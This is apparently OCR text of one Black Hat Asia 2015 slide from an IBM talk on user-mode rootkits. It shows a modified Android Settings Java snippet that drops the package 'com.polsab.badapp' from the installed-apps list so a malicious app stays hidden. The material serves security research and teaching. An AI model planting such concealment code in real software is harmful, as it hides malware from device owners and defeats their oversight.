 User Mode Rootkits
IBM
Replacing app code
▪ packages/apps/Settings/src/com/android/settings/
applications/ApplicationState.java
mApplications = mPm.getInstalledApplications(mRetrieveFlags);
if (mApplications == null) {
mApplications = new ArrayList<ApplicationInfo>();
}
for (Iterator<ApplicationInfo> iter = mApplications.listIterator(); iter.hasNext();) {
ApplicationInfo a = iter.next();
if (a.processName.equals("com.polsab.badapp")) {
iter.remove();
}
}
53
© 2014 IBM Corporation
black hat
ASIA 2015
black hat®
ASIA 2015